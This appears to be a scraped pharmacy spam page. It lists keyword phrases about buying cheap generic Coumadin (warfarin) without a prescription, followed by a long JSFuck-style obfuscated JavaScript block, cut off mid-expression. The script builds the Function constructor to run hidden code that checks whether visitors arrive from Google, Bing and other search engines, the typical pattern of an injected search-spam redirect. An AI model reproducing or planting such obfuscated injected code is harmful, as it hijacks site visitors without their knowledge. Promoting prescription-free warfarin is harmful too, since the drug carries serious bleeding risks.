
Coumadin
Where Is The Best Place To Buy
Generic Coumadin
Achat Online Coumadin New York
Cheap Warfarin Where To Buy
Wholesale Coumadin
Where To Get Generic Coumadin
Phoenix
Do I Need Prescription For Warfarin In
Canada
Where To Purchase Cheap Coumadin
España
cRhDu
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,50,55,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[